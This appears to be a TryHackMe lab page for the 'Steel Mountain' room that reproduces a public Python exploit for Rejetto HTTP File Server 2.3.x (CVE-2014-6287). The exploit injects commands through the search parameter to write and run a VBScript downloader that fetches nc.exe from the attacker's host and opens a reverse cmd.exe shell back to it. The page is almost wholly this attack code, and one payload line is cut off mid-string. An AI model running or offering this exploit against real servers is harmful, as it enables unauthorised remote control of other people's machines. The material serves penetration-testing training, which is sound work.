 TryHackMe | Steel Mountain
Rejetto HTTP File Server (HFS) 2
exploit-db.com/exploits/39161
Copy
#!/usr/bin/python
# Exploit Title: HttpFileServer 2.3.x Remote Command Execution
# Google Dork: intext:"httpfileserver 2.3"
# Date: 04-01-2016
# Remote: Yes
# Exploit Author: Avinash Kumar Thapa aka "-Acid"
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
# Description: You can use HFS (HTTP File Server) to send and receive files.
#         It's different from classic file sharing because it uses web technology to be more compatible with today's Internet.
#         It also differs from classic web servers because it's very easy to use and runs "right out-of-the box". Access your remote files, over the network. It has been successfully tested with Wine under Linux.
#Usage : python Exploit.py <Target IP address> <Target Port Number>
#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
#         You may need to run it multiple times for success!
import urllib2
import sys
try:
    def script_create():
        urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
    def execute_script():
        urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
    def nc_run():
        urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
    ip_addr = "192.168.44.128" #local IP address
    local_port = "443" # Local Port number
    vbs =
"C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22)%0D%0Adim%20bStrm%3A%20Set%20bStrm%20%3D%20createobject(%22Adodb.Stream%22)%0D%0AxHttp.Open%20%22GET%22%2C%20%22http%3A%2F%2F"+ip_addr+"%2Fnc.exe%22%2C%20False%0D%0AxHttp.Send%0D%0A%0D%0Awith%
    save= "save|" + vbs
    vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
    exe= "exec|"+vbs2
    vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port
    exe1= "exec|"+vbs3
    script_create()
    execute_script()
    nc_run()
except:
    print """[.]Something went wrong..!
    Usage is :[.] python exploit.py <Target IP address>  <Target Port Number>
    Don't forgot to change the Local IP address and Port number on the script"""
Tags:
Advisory/Source: Link